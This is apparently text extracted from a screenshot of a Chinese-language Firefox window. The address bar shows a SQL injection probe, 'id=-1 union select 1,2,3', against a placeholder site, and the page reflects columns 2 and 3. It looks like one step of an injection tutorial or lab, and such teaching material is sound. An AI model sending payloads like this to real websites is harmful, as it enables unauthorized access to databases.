 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
target_sys.com/article.php?id=-1
target_sys.com/article.php?id=-1 union select 1,2,3
火狐官方站点 新手上路 常用网址 JD 京东商城
2
3